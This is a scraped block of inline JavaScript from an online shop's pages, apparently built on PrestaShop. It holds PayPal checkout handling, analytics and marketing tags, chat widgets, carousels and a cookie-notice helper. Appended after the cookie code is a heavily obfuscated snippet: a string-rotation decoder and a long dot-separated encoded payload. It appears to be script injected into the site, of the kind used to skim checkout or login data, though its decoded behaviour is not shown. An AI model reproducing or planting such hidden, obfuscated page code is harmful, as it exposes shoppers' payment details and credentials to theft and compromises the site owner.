else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();$(document).ready(function(){var owl=$("#owl-slider-1");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;$(document).ready(function(){var owl=$("#owl-slider-4");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.